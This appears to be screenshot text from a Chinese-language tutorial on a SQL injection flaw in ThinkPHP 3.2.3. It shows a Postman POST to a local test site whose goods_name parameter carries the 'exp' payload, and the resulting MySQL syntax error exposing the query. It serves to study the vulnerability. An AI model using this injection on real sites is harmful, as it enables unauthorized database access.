 http://127.0.0.1/test/thin
+
本地
ctions
POST
http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/goodsDataFind
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
goods_name[0]
exp
goods_name[1]
= 'aaaa''
key
value
Bulk Edit
Body
Cookies
Headers (11)
Tests
可以看到这里真的没有过滤并且成功的报错了
Status: 404 Not Found
Time: 49 ms
Pretty
Raw
Preview
:(
1064:You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right
syntax to use near ''aaaa'' LIMIT 1' at line 1 [ SQL语句 ] : SELECT
`goods_id`,`goods_name` FROM `tdb_goods` WHERE
`goods_name` = 'aaaa'' LIMIT 1
错误位置